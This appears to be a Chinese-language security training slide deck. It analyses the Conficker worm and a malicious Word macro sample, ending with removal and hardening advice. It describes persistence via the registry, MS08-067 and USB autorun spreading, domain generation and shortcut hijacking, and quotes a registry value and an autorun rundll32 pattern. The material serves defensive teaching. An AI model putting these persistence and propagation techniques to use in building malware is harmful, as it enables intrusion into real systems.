
五、恶意样本分析
黑名单中网址关键字

Slide 22


五、恶意样本分析
主线程中：
1.复制自身的时候会修改文件属性，让其不能轻易被删除，隐藏等

Slide 23

五、恶意样本分析
复制的同时写入注册表，开机自动启动
上面写入失败会写入下面

Slide 24

五、恶意样本分析
4.关闭系统更新等windows安全相关服务

Slide 25

五、恶意样本分析
2.设置以下注册表键值：
HKLM\SYSTEM\CurrentControlSet\Services\Tcpip\Parameters\TcpNumConnections = 0x00FFFFFE
3.注入svchost.exe -k NetWorkService

Slide 26

五、恶意样本分析
关键传播和主要功能位置

Slide 27


五、恶意样本分析
①随机监听一个端口，在MS08-067漏洞利用成功后向目标主机发送蠕虫自身来传播
MS08-067漏洞利用

Slide 28


五、恶意样本分析
call 009BA799中

Slide 29


五、恶意样本分析
call 009BA8E9中

Slide 30

五、恶意样本分析
②遍历弱密码表用IPC$网络共享方式传播

Slide 31

五、恶意样本分析
弱密码表

Slide 32

五、恶意样本分析
③感染移动设备
复制自身到下面路径，并写入autorun.inf，让其一插入就以rundll32.exe xx.dll,参数 形式执行蠕虫
“<drive>\RECYCLER\S-%d-%d-%d-%d%d%d-%d%d%d-%d%d%d-%d\<random filename and extension >”
autorun.inf文件有混淆，主要内容是以rundll32.exe \RECYCLER\S-%d-%d-%d-%d%d%d-%d%d%d-%d%d%d-%d\xxx.dll,pmiyvbu来执行文件

Slide 33


五、恶意样本分析
④网关相关
找支持UPnP的网关来动态映射端口
然后通过xml控制打开端口

Slide 34

五、恶意样本分析
⑤判断时间，访问随机生成的域名，下载并执行文件
查询本地和网络时间

Slide 35

五、恶意样本分析
域名产生算法

Slide 36


五、恶意样本分析
下载并执行文件
会检查文件的HASH，通过检查后创建线程来执行下载来的文件

Slide 37
六、恶意样本处理
清除Conficker蠕虫1(此方法适用于普通网民)
1:下载最新Conficker免疫补丁
http://www.microsoft.com/downloads/details.aspx?display&FamilyID=0d5f9b6e-9265-44b9-a376-2067b73d6a03
支持的操作系统：WindowsXP Service Pack 2; Windows XP Service Pack 3
http://www.microsoft.com/downloads/details.aspx?display&FamilyID=f26d395d-2459-4e40-8c92-3de1c52c390d
支持的操作系统： Windows Server 2003 Service Pack 1; Windows Server 2003 Service Pack 2

Slide 38
六、恶意样本处理
2:打好补丁后,使用MSRT(http://www.microsoft.com/downloads/details.aspx?display&FamilyID=ad724ae0-e72d-4f54-9ab3-75b8eb148356)进行清除企业环境中MSRT(http://support.microsoft.com/?kbid=891716)的部署
Conficker蠕虫清除工具下载--conficker蠕虫专杀工具
http://support.microsoft.com/kb/890830(Windows2000/XP/2003/）
其他恶意软件删除工具下载http://support.microsoft.com/kb/891716
繁体中文（香港、澳门和台湾）用户，请参考微软官方网站提供的Conficker蠕蟲惡意軟體移除工具。
3:如果还是杀win32.conficker木马病毒的话,可到http://www.84840.com/sd/index.html下载conficker木马专杀工具.

Slide 39
六、恶意样本处理
清除Conficker蠕虫2:(此方法适用于电脑管理人员,由赛门铁克诺顿提供)
3.1移除使用W32.Downadup(Conficker蠕虫)移除工具(http://www.microsoft.com/taiwan/security/articles/msrt0114.mspx)
赛门铁克安全响应中心已经开发出一种清除工具(http://203.208.37.132/translate_c?hl=zh-CN&sl=en&u=http://www.symantec.com/business/security_response/writeup.jsp%3Fdocid=2009-011316-0247-99&prev=/search?q=http://www.symantec.com/security_response/writeup.jsp%3Fdocid%3D2008-112203-2408-99%26tabid%3D3&hl=zh-CN&newwindow=1&sa=G&usg=ALkJrhjTHXuK4whe6PJIlZERFSiV7lKBJw)来清理感染的W32.Downadup(Conficker蠕虫) 。使用此删除工具首先，因为它是最简单的方法以消除这一威胁。

Slide 40
六、恶意样本处理
3.2 手动移除Conficker蠕虫
以下说明涉及所有当前和最近的赛门铁克防病毒产品，包括利用Symantec AntiVirus和Norton AntiVirus的产品线。
禁用系统还原（Windows Me中/ XP中）
更新的病毒定义
执行完整的系统扫描
删除任何值添加到注册表中

Slide 41
七、预防与加固
1、打补丁
2、加密码
3、禁止U盘使用

Slide 42
教学大纲
工业环境中飞客蠕虫病毒事故分析与防范
Office恶意文件分析与防范
WannaCry中关于MS17-010漏洞利用分析

Slide 43
一、背景
近年来，Office文档攻击成为了不法分子利用最为频繁的攻击方式之一。典型的攻击方式为：攻击者借助欺骗性文字的邮件主题或正文，向受害者发送带有恶意Office附件的邮件，诱导其点击打开附件，在无需交互、用户无感知的情况下，执行Office文档中内嵌的一段恶意代码，从远控地址中下载并运行恶意可执行程序，例如远控木马或者勒索病毒等。
由于Office是人们电脑上最常用的办公软件，这种攻击手法不仅给个人用户带来巨大的风险，同时也严重威胁着政府和企业的安全，危害巨大。攻击者一旦得手，则可能获取电脑的完全控制权限，不仅可以窃取电脑中存放的高度机密数据，还可以以该电脑作为跳板，进一步对同一网络中其它电脑进行攻击，甚至导致整个内网完全沦陷；同时也增加了勒索病毒攻击的风险，如果政府和企业的关键文档、数据、图片等被使用高强度算法加密，则受害者要么放弃这些数据，要么给攻击者支付价值不菲的赎金，造成的损失无法估量。

Slide 44

二、基本情况
某公司员工邮箱收到一封电子邮件，包含如下的WORD附件。文档打开后，显示如下图。内容就是一幅图片，提示要查看具体的传真内容要求用户启动宏。很明显，这是一个带有宏的word文档。

Slide 45


二、基本情况
在启用宏之后，Word在1-2秒之后退出，再次打开Word文档时，文档出现空白，没有上图中提示点击启用内容的图片。
在此期间，进程监控工具没有发现有恶意进程执行。
通过再次下载Word附件与二次打开之后的Word文件比较，发现两个文档的大小有着明显的区别。原始文件大小为447KB，二次打开之后文件大小变为21.5KB。很明显在文件打开启用内容之后释放了宏内容。

Slide 46

三、提供样本的恶意宏
首先利用oletools系列工具分析并提取原始Word文件的宏。
原始Word文件的MD5为：aab23055f489b5c1feca97a763ef808d。
Mraptor.exe分析
利用mraptor.exe查看Word文档是否包含恶意宏，如下图所示，原始Word文档包含可疑宏。文档为ole格式文档（office 97-2003），并且文档具有可自动执行、可写、以及可执行权限。

Slide 47

三、提供样本的恶意宏
olevba提取恶意宏
通过执行如下命令，程序输出了很长的一段字节流。
执行上图所示的命令后，部分输出如下图所示。可以看出，嵌入的宏执行了删除文件、通过shell运行可执行文件，并且创建调用了CreateThead函数创建线程等恶意操作。
便于分析将上述结果输出到一个.vba文件中，至此，恶意宏提取完成。

Slide 48

四、恶意宏分析
从上述提取到的恶意宏文件中可以看出，在宏中包含了两个以4d5a9000开头的很长的一段字节流宏UserForm1和UserForm2。很明显，这是两个PE文件。UserForm1、UserForm2宏字节流入下图所示。
接下来对宏内部函数进行分析。

Slide 49

四、恶意宏分析
Document_Open函数
利用“Document_Open”函数实现在文档打开的时候运行宏，函数具体内容如下图所示。首先判断“%APPDATA”目录下是否存在lkn目录，如果已经存在表示已经感染过，直接退出；否则调用HexToString函数分别释放UserForm1和UserForm2的内容到%APPDATA%目录下的的werd.exe和wird.exe中，最后调用finds函数。

Slide 50

四、恶意宏分析
finds函数
finds函数主要分为四部分的功能，一是在%APPDATA%目录下创建lkn子目录；
二是调用kk函数把public用户桌面下的快捷方式文件移至当前用户桌面下；
三是拷贝当前用户桌面下的所有快捷方式文件至“%APPDATA%/lnk”目录下，并调用MakeShortcut函数进行感染生成新的桌面快捷方式文件；
四是利用干净文档替换恶意文档并退出。

Slide 51

四、恶意宏分析
finds函数
在打开原始Word文档，启用内容，执行宏并退出Word之后。查看%APPDATA%目录，如下图所示，在该目录下多了两个exe文件（werd.exe和wird.exe）和一个lkn目录，lkn目录下包含当前桌面的快捷方式，。

Slide 52

四、恶意宏分析
kk函数
Kk函数比较简单，主要实现了快捷方式的替换。

Slide 53

四、恶意宏分析
MakeShortcut函数
MakeShortcut函数具体内容如下图所示。主要是把当前用户桌面下的快捷方式文件进行感染操作，使得所有的快捷方式文件都指向到“%APPDATA%/wird.exe”，并由其负责解析执行。

Slide 54


四、恶意宏分析
MakeShortcut函数
比如原来桌面的010 Editor快捷方式文件，前后的对比图如下图所示。可以看到，快捷方式的属性中，目标类型、目标和起始位置三项都发生了变化。

Slide 55

四、恶意宏分析
MakeShortcut函数
此时，点击桌面上的010 Editor快捷方式，出现如下提示框。可以看出快捷方式呗重定向到了wird.exe程序处。至于文件不能被正常执行，应该是因为程序所处的环境原因导致的。

Slide 56
四、恶意宏分析
MakeShortcut函数
通过静态分析大概得知wird.exe的作用是启动werd.exe程序，然后执行自删除操作，而werd.exe程序需要UAC提权。在能真实运行上述程序的环境中，点击上述快捷方式的时候，会出现弹窗提示需要管理员运行，程序窗口显示的名称为原始快捷方式打开的程序名。但是实际执行的是wird.exe，wird.exe通过弹窗执行werd.exe，werd.exe执行完成后将恢复原始快捷方式的指向，并打开原始快捷方式指向的程序窗体。
总的来说，恶意文档感染及之后工作的大致流程是：通过执行恶意宏释放出两个exe并修改桌面快捷方式，然后用干净文档替换掉恶意文档。感染后第一次点击桌面快捷方式时，程序执行恶意程序，并快速地将快捷方式复原，交还给原始程序。

Slide 57
五、恶意样本的处理
恶意样本可以通过如下方式进行处理：
1．手动处理，首先删除下载Word附件，然后再删除%APPDATA%目录下的lkn目录、werd.exe和wird.exe程序。所有删除操作都是Shift+delete进行永久性删除。
2. 利用查毒软件自动处理，win10开启Windows Defender会自动删除恶意Word样本，但是不会删除wird.exe和werd.exe文件；开启电脑管家或360后，在执行上述带有恶意宏的Word文档时，杀毒软件会提示可疑进程正在启动，阻止进程启动即可，再次点击该文档时，系统会弹出对话框提示无法进行再次访问。
至于因werd.exe运行导致的感染则需要进一步的分析实现清除，从网上曝光的资料来看，该程序应该属于Hancitor系列恶意软件，用于下载其它恶意软件。

Slide 58
六、恶意样本预防与加固
与常见的宏病毒样本相比，本次恶意宏文档具备如下的几个特点：
1、没有网络下载动作。文档内直接包含恶意负载部分，没有利用类似powershell脚本下载恶意文件。
